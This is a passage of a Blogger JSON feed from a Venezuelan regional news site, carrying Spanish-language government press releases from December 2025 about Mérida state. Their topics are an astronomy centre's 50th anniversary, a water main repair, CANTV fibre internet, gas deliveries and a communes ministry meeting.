Además, pudieron disfrutar de las ponencias de la exhibición, y en el área interactiva lograron tomarse fotos con un traje de astronauta, interactuar con naves espaciales y otros elementos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe igual forma, realizaron una visita a los grandes telescopios. \"Quedaron maravillados al ver esos grandes colosos que tenemos en nuestro estado Mérida, y con los que se hace investigación de punta, investigación científica en astronomía y astrofísica\", expresó Villa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVilla destacó que, siguiendo las orientaciones del gobernador Arnaldo Sánchez, se ha instruido la realización de proyectos que permitan captar a estos niños, puesto que Mérida debe seguir siendo un estado de ciencia y tecnología. \"Próximamente se realizará la captación de esos niños prodigios, que seguramente hay en todas las latitudes y en todo el territorio de nuestro estado Mérida\", dijo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EComplacencia por la visita\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl visitante del municipio Obispo Ramos de Lora, Alfredo Torres, agradeció al gobernador del estado Mérida por haberle permitido adquirir nuevos conocimientos sobre la astronomía y el funcionamiento del sistema solar, aprender más sobre lo innovadora que es la ciencia. Prensa Gobernación de Mérida\/ Keyla Araque\/ Gráficas: Cortesía CIDA\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2436885667990080637"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2436885667990080637"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/ninos-del-eje-panamericano-visitaron-el.html","title":" Niños del eje Panamericano visitaron el Centro de Investigación de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h300-c\/IMG_20251210_212407_540.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2421142038037577396"},"published":{"$t":"2025-12-11T10:54:00.000-04:00"},"updated":{"$t":"2025-12-11T10:54:30.387-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":"Alcalde Nelson Álvarez y CANTV fortalecen la conectividad en Mérida"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KawKiGSsQo3ypcu3pEoBj5lyWJm4rzetdRS2vZ8_K8Gnr9jXtyMcUi83buOT7Z_IaoKWd14_RTozjx_ADV53-ZrWATT-ti-H1SOt-5wwUF_CR6wjKGiNymDYDtGOybiLtJz5VdDA509E4Gsi0wNOd6stsb-4t-M5erdMrMSs2n_GTf3zzpPRrmsehVs\/s1280\/WhatsApp%20Image%202025-12-10%20at%206.37.14%20PM%20(2).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KawKiGSsQo3ypcu3pEoBj5lyWJm4rzetdRS2vZ8_K8Gnr9jXtyMcUi83buOT7Z_IaoKWd14_RTozjx_ADV53-ZrWATT-ti-H1SOt-5wwUF_CR6wjKGiNymDYDtGOybiLtJz5VdDA509E4Gsi0wNOd6stsb-4t-M5erdMrMSs2n_GTf3zzpPRrmsehVs\/w300-h400\/WhatsApp%20Image%202025-12-10%20at%206.37.14%20PM%20(2).jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ELa Alcaldía del municipio Libertador, en articulación con la Compañía Anónima Teléfonos de Venezuela (CANTV), adscrita al Ministerio del Poder Popular para la Ciencia y Tecnología (Mincyt), realizaron un acto especial encabezado por el alcalde Nelson Álvarez y la Unidad de Telecomunicaciones María Diaz, que contó con la presencia del del M\/G Stalin Da Silva vicepresidente ejecutivo, Inés Vivas gerente general, Jorge García gerente Estadal de gestión Mérida y Zully Morales vicepresidenta de Servicios de CANTV, en un esfuerzo conjunto para garantizar avances tecnológicos en el territorio.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn tal sentido, el alcalde Nelson Álvarez, indicó que durante la actividad, se entregaron certificaciones a los representantes de las mesas técnicas de telecomunicaciones de los circuitos comunales, así como, puntos de zona Ultra de CANTV en la Sala del 1x10 del Buen Gobierno de la Municipalidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESeguidamente, expresó su satisfacción por la visita del equipo de CANTV, resaltando que estas acciones forman parte del plan de desarrollo tecnológico impulsado por el presidente Nicolás Maduro, que busca integrar lo público y lo privado en beneficio del pueblo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, el Mayor General Starly Da Silva vicepresidente ejecutivo de CANTV, agradeció el trabajo articulado con el alcalde Nelson Álvarez y subrayó que la entrega de certificaciones fortalece el poder comunal, garantizando un servicio eficaz y eficiente en las comunidades.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVecinos como Fátima Villamil, del sector Gonzalo Picón de la parroquia El Llano, celebraron la llegada del servicio ABA Ultra 100% fibra óptica, que beneficiará a gran parte de la comunidad y contribuirá al desarrollo socio productivo de la entidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFinalmente, el alcalde Nelson Álvarez,\u0026nbsp; reconoció el compromiso del gobierno del presidente Nicolás Maduro a través de CANTV y del gobernador Arnaldo Sánchez, en garantizar el acceso a las telecomunicaciones, para una ciudad más humana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPrensa Alcaldía del Municipio Libertador\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2421142038037577396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/2421142038037577396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcalde-nelson-alvarez-y-cantv.html","title":"Alcalde Nelson Álvarez y CANTV fortalecen la conectividad en Mérida"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-KawKiGSsQo3ypcu3pEoBj5lyWJm4rzetdRS2vZ8_K8Gnr9jXtyMcUi83buOT7Z_IaoKWd14_RTozjx_ADV53-ZrWATT-ti-H1SOt-5wwUF_CR6wjKGiNymDYDtGOybiLtJz5VdDA509E4Gsi0wNOd6stsb-4t-M5erdMrMSs2n_GTf3zzpPRrmsehVs\/s72-w300-h400-c\/WhatsApp%20Image%202025-12-10%20at%206.37.14%20PM%20(2).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7017945844360978640"},"published":{"$t":"2025-12-11T10:52:00.000-04:00"},"updated":{"$t":"2025-12-11T10:52:11.694-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida supervisa instalación de pieza en avería del sector Mucujún "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYZCxv7KGcc64yWpQnyJfIl5MiFcOZ_S5nZWk7soUMvzY88il86F_6sJ7VunJAIRHWtpWpDKi69R9j4LTCe1M6D_neFNG8WSCyFSJsOrLq0iELF9WaPk1TANcXXdzx5T3TkZx0E52iMPqCwqyxH5W1GmOQ2nxqEs0JJNYR3FfrdYLhdtBPCSmfuy9pZE\/s1280\/IMG_20251210_193555_600.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYZCxv7KGcc64yWpQnyJfIl5MiFcOZ_S5nZWk7soUMvzY88il86F_6sJ7VunJAIRHWtpWpDKi69R9j4LTCe1M6D_neFNG8WSCyFSJsOrLq0iELF9WaPk1TANcXXdzx5T3TkZx0E52iMPqCwqyxH5W1GmOQ2nxqEs0JJNYR3FfrdYLhdtBPCSmfuy9pZE\/w400-h225\/IMG_20251210_193555_600.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** Plan de contingencia con cisternas priorizan los centros de salud. ***\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gobernador del estado Mérida, Arnaldo Sánchez, y el alcalde del municipio Libertador, Nelson Álvarez, brindaron un informe conjunto tras supervisar los trabajos de reparación de la tubería matriz en el sector Mucujún.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl gobernador Arnaldo Sánchez confirmó la instalación de la pieza (junta dresser), fabricada en la entidad, para solucionar la avería de forma estructural y en tiempo récord.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl mandatario explicó que en las próximas horas se iniciará el protocolo de pruebas técnicas del sistema. \"Una vez superado este protocolo y verificada la ausencia de fugas, se activará el protocolo de distribución del agua, un proceso que también tomará varias horas para cubrir toda la ciudad\", detallo Arnaldo Sánchez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, el alcalde del municipio Libertador, Nelson Álvarez, describió el plan de contingencia activado con camiones cisterna desde el martes, que continuará de manera planificada durante todo este miércoles.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alcalde precisó que se ejecuta el trabajo en conjunto con las comunidades organizadas; asimismo, hizo un llamado a las vocerías, consejos comunales, comités y comandos bolivarianos a seguir coordinándose para garantizar que la atención con cisternas sea planificada y ordenada en el territorio.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAmbas autoridades agradecieron al presidente Nicolás Maduro y al Ministerio de Atención de las Aguas por el apoyo directo. De igual modo, reconocieron la dedicación y esfuerzo incansable del personal técnico, a los equipos de Hidroven, Ministerio de Aguas (Caracas), Aguas de Mérida, la Secretaría de Servicios y la Alcaldía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAdemás, ratificaron el llamado a la población a mantener la paciencia y la tranquilidad, reconociendo la incomodidad de la situación, pero aseguraron el compromiso de la pronta solución. \/Prensa Gobernación de Mérida \/Agusmir Guarache\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7017945844360978640"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7017945844360978640"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-supervisa.html","title":" Gobernación de Mérida supervisa instalación de pieza en avería del sector Mucujún "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWYZCxv7KGcc64yWpQnyJfIl5MiFcOZ_S5nZWk7soUMvzY88il86F_6sJ7VunJAIRHWtpWpDKi69R9j4LTCe1M6D_neFNG8WSCyFSJsOrLq0iELF9WaPk1TANcXXdzx5T3TkZx0E52iMPqCwqyxH5W1GmOQ2nxqEs0JJNYR3FfrdYLhdtBPCSmfuy9pZE\/s72-w400-h225-c\/IMG_20251210_193555_600.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1605993634147812794"},"published":{"$t":"2025-12-11T10:50:00.004-04:00"},"updated":{"$t":"2025-12-11T10:50:46.029-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Ministerio de las Comunas sostuvo una reunión para chequear procesos de gestión"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNdnh-VmTjzGa5oiCMuEtlrvF6HFFQJ8gOLuukc-1aJanFIyljBbURsDx80TBMU-C-YC5kg-3fDemGh2ysQ39IULQqxhnTNHapuxsk6yplRFX5HfW9AXRsmscLuo1e6fjweQ_4K3kQLcaiq0oqNk_hnzbtdgvqbXLDnpRRJPG6P6Dv8HZ3uqVl10bIoR0\/s1280\/IMG_20251210_192628_174.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNdnh-VmTjzGa5oiCMuEtlrvF6HFFQJ8gOLuukc-1aJanFIyljBbURsDx80TBMU-C-YC5kg-3fDemGh2ysQ39IULQqxhnTNHapuxsk6yplRFX5HfW9AXRsmscLuo1e6fjweQ_4K3kQLcaiq0oqNk_hnzbtdgvqbXLDnpRRJPG6P6Dv8HZ3uqVl10bIoR0\/w400-h300\/IMG_20251210_192628_174.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEn el salón de reuniones de la Secretaría para la Transformación Política y del Poder Popular de la Gobernación de Mérida, la directora del Ministerio del Poder Popular para las Comunas y los Movimientos Sociales (MinComunas) y responsable de esta secretaría, Evelin Quintero, sostuvo una reunión ordinaria con el gabinete de esta cartera con el objetivo de examinar los procesos que lleva en el ministerio.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre los puntos tratados en la reunión se mencionó el avance de la renovación de las vocerías de los consejos comunales y la constitución de nuevas comunas para llegar a la meta de 6000, tal cual lo planteó el presidente Nicolás Maduro, informó Quintero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsimismo, Quintero expresó que se revisaron las siete líneas de trabajo orientadas por mandatario nacional a las Salas de Autogobierno, al MinComunas y a todas las instituciones vinculadas a la atención del poder popular. Junto al Consejo Federal de Gobierno y el Ministerio del Poder Popular para las Comunas, se revisaron los avances de los procesos y las proyecciones para el cierre de año.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe igual manera, en el encuentro se repasaron las metas de planificación y gestión para el año 2026 y las acciones con las líneas estratégicas direccionadas por el presidente Nicolás Maduro a favor del poder popular.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOtro punto tratado en la reunión fue el avance de la carga de los proyectos comunitarios de la 4.° Consulta Nacional Popular y su financiamiento por parte del Consejo Federal de Gobierno. \/Prensa Gobernación de Mérida \/Victoria Rivas \/Fotos: Secretaría para la Transformación Política y del Poder Popular\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1605993634147812794"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1605993634147812794"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/ministerio-de-las-comunas-sostuvo-una.html","title":" Ministerio de las Comunas sostuvo una reunión para chequear procesos de gestión"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNdnh-VmTjzGa5oiCMuEtlrvF6HFFQJ8gOLuukc-1aJanFIyljBbURsDx80TBMU-C-YC5kg-3fDemGh2ysQ39IULQqxhnTNHapuxsk6yplRFX5HfW9AXRsmscLuo1e6fjweQ_4K3kQLcaiq0oqNk_hnzbtdgvqbXLDnpRRJPG6P6Dv8HZ3uqVl10bIoR0\/s72-w400-h300-c\/IMG_20251210_192628_174.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-85437642765528949"},"published":{"$t":"2025-12-11T10:48:00.003-04:00"},"updated":{"$t":"2025-12-11T10:48:52.581-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Nevado Gas garantizó gas doméstico en Mesa Bolívar y Mesa Las Palmas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBlrcenFB0r2ELmktnt554t-Q05G1sfDIRSYYS_Ytx1JTrWAu0e5NPmh7d7zvCm-zvKPV0xHXEA8RESzdGRigvGVpJvMKooXVklEwyfw_HZPzZkumR36mxJGRE1bL7PrFUDRGnBUw5DA8mfR8KMr1M9yhAD7d_CMAju67r4DeDiH4NAGvzQw3yF7m6GY\/s1040\/IMG_20251210_155839_138.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBlrcenFB0r2ELmktnt554t-Q05G1sfDIRSYYS_Ytx1JTrWAu0e5NPmh7d7zvCm-zvKPV0xHXEA8RESzdGRigvGVpJvMKooXVklEwyfw_HZPzZkumR36mxJGRE1bL7PrFUDRGnBUw5DA8mfR8KMr1M9yhAD7d_CMAju67r4DeDiH4NAGvzQw3yF7m6GY\/w300-h400\/IMG_20251210_155839_138.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EDesde las instalaciones de la planta de llenado del Centro de Trabajo La Victoria, Nevado Gas, con apoyo logístico de la Empresa de Producción Social Directa Comunal (Epsdc) Mocotíes, movilizó 14 442 litros de gas, que fueron entregados a 314 familias de las poblaciones de Mesa Bolívar y Mesa Las Palmas, que pertenecen al municipio Antonio Pinto Salinas del estado Mérida, como parte del abastecimiento permanente que se hace en la entidad.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas acciones llevadas a cabo para hacer efectiva la dotación de cilindros, estuvieron respaldadas por el gobernador Arnaldo Sánchez, y comisionadas por el presidente Nicolás Maduro. Los hogares que recibieron el producto gasífero estuvieron representados respectivamente por un Comité Local de Abastecimiento y Producción (CLAP), que a su vez diligenciaron la solicitud de gas y cooperaron con el personal trabajador al momento de la entrega de los cilindros, que en total fueron 504.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa lista de los CLAP estuvo conformada por: Patria Soberana, Integración Soberana, Patria Grande, Comandante Invicto, Lealtad Bolivariana, Fuerza Revolucionaria, Comandante Eterno y José Félix Rivas. Estas mismas organizaciones comunitarias gestionaron la entrega, que también se realizó en instituciones de salud y educación del referido municipio. Prensa Gobernación de Mérida. Nevado Gas \/ Lissette Severiche\/ CNP 24 856\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85437642765528949"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/85437642765528949"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/nevado-gas-garantizo-gas-domestico-en.html","title":" Nevado Gas garantizó gas doméstico en Mesa Bolívar y Mesa Las Palmas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBlrcenFB0r2ELmktnt554t-Q05G1sfDIRSYYS_Ytx1JTrWAu0e5NPmh7d7zvCm-zvKPV0xHXEA8RESzdGRigvGVpJvMKooXVklEwyfw_HZPzZkumR36mxJGRE1bL7PrFUDRGnBUw5DA8mfR8KMr1M9yhAD7d_CMAju67r4DeDiH4NAGvzQw3yF7m6GY\/s72-w300-h400-c\/IMG_20251210_155839_138.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-4531100937814728722"},"published":{"$t":"2025-12-11T10:46:00.003-04:00"},"updated":{"$t":"2025-12-11T10:47:01.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Cinco décadas de innovación: un legado de investigaciones en el CIDA, ahora CIDATA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJyDaZijXbxpDRUH61EOtDe27loYcNkT_z-o_385lGeRh0BMVKvZETp1TlXiOobJhp3gPNAaC1NrUxdTnKBO8ZphyrwP-fVdC4FHqf1KKBEgi8cQ4BQY8UT6ENyasqi_ZoGmlu0UFEyP8P397LV5g90TvKZLbufxOFtBRnc2ZA8Xq3ECKHr274L0GHjDQ\/s1280\/l.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJyDaZijXbxpDRUH61EOtDe27loYcNkT_z-o_385lGeRh0BMVKvZETp1TlXiOobJhp3gPNAaC1NrUxdTnKBO8ZphyrwP-fVdC4FHqf1KKBEgi8cQ4BQY8UT6ENyasqi_ZoGmlu0UFEyP8P397LV5g90TvKZLbufxOFtBRnc2ZA8Xq3ECKHr274L0GHjDQ\/w400-h300\/l.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** Desde el Observatorio Astronómico Nacional de Venezuela se han descubierto 50 asteroides, entre ellos: Venezuela, Mérida, Uliandes, Huyá, Carora, Simonrodriguez, Eduardorohl y Humfernandez***\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESon muchos los logros de La Fundación Centro de Investigaciones de Astronomía “Francisco J. Duarte (CIDA), que se estableció de manera formal el 10 de diciembre de 1975, hoy CIDATA, al ampliarse su denominación agregándosele Tecnologías Aplicadas este año.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste miércoles cumple 50 años de fundada, medio siglo explorando el universo, cinco décadas de innovación, un legado de investigaciones, destacó en su ponencia del lunes de esta semana su presidente, el Dr. Nomar Villa Pineda, en el Foro Astronómico realizado ese día a propósito de la semana aniversaria de esta institución del Ministerio del Poder Popular para Ciencia y Tecnología (Mincyt), realizado en el auditorio “Francisco de Venanzi” de la Facultad de Ciencias de la Universidad de Los Andes (ULA), en la ciudad de Mérida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA lo largo de 50 años se han ejecutado proyectos teóricos y observacionales a través del Observatorio Astronómico Nacional (OAN) de Venezuela. El CIDA, hoy CIDATA, se crea como fundación para que, desde este, se administre el OAN, ubicado en el sector Llano del Hato, municipio Rangel del estado Mérida y sus cuatro telescopios. Cuenta con la primera biblioteca especializada en astronomía en Venezuela y la más grande del país.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre sus investigaciones más importantes están la astronomía de posición, la astronomía extragaláctica, la astronomía galáctica, la formación estelar, el sistema solar y el minado masivo de datos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMuchos los logros\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 50 años son muchos los logros que cuenta el hoy CIDATA, entre ellos, en el OAN, en 1985 se determinó de manera precisa la posición del núcleo del cometa Halley; en 1986 se contribuyó con la medición del movimiento de la falla de Boconó, mediante astronomía de posición, con métodos astrométricos de ajuste de bloqueos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 1991 desde el OAN se determinó la posición precisa de la estrella central de la nebulosa NGC 2392, en colaboración con la UNAM; en 1993 se desarrolla una herramienta de síntesis de poblaciones estelares y desde el también llamado Astrofísico, participa en el descubrimiento del cometa Shoemaker-Levy 9.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 1998 se instala la cámara Quest en el telescopio Schmidt del OAN, un hito para la astronomía venezolana, lo que se logra tras un importante acuerdo internacional de colaboración en el área de la astronomía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el Proyecto Quest un grupo de investigadores de instituciones universitarias, por Venezuela, la Universidad de Los Andes (ULA) y, en aquel entonces, el CIDA, la Universidad de Yale y la Universidad de Indiana de EE. UU., unieron esfuerzos para hacer un barrido a gran escala del cielo ecuatorial en la búsqueda y estudio de cuásares, lentes gravitacionales, galaxias, siendo el principal instrumento utilizado en esta investigación el telescopio Schmidt del OAN.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn el año 2000 descubren desde el OAN 168 nuevas estrellas jóvenes en la región de formación de estrellas de Orión y el plutinio EB17E Huyá en la periferia del sistema solar; mientras que en 2004 hallan la nebulosa McNeil en Orión y se inician las observaciones de satélites geoestacionarios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EOtros datos importantes\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn 2006 investigadores descubren desde el astrofísico el cúmulo joven 25 Orionis (estrella variable en la constelación de Orión); en 2009 determinan científicamente que Can Mayor no es una galaxia enana; y se hace la primera observación astronómica del satélite venezolano Venesat-1 (Simón Bolívar).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre otros aportes, el CIDA, hoy CIDATA, lanzó en el año 2023 el Proyecto de Astrofotografía. Importante destacar, además, que desde el OAN se han descubierto 50 asteroides, entre ellos: Venezuela, Mérida, Uliandes, Huyá, Carora, Simonrodriguez, Eduardorohl y Humfernandez.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre 2023 y 2024, con la intervención del Gobierno Bolivariano del presidente Nicolás Maduro, fueron rehabilitadas las tres sedes de la Fundación CIDATA, la administrativa, el OAN y el Centro Nacional de Tecnologías Ópticas (CNTO).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs importante destacar también que entre 2024 y 2025 se fabricaron en el CNTO telescopios keplerianos y kits de óptica geométrica para la enseñanza de la astronomía en las instituciones educativas, de acuerdo a las orientaciones del mandatario nacional; y se inició un prototipo de telescopio Chía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMuchos son los logros del CIDA, hoy CIDATA, en 50 años, por lo que faltaría espacio para escribirlos. Cerrando este recuento de aportes a la astronomía mundial, se debe destacar que este año 2025 Venezuela está participando, a través del OAN, en la campaña internacional de observación del cometa 3I\/ATLAS.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre sus planes de formación cuenta el apoyo a las y los jóvenes de las delegaciones venezolanas que participaron en la 1era, Olimpiada Venezolana de Astronomía, y por tres años consecutivos, en la Olimpiada Mundial de Astronomía (OWAO).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Seguimos avanzando en investigación, en la formación en astronomía del talento humano, incentivando a niñas, niños y jóvenes a interesarse en la ciencia, en la tecnología, haciendo ciencia para la vida, apoyando desde el CIDATA el Programa Nacional Semilleros Científicos impulsado por el presidente Nicolás Maduro”, destacó su presidente el Dr. Nomar Villa. \/Prensa Mincyt\/CIDATA\/Celina 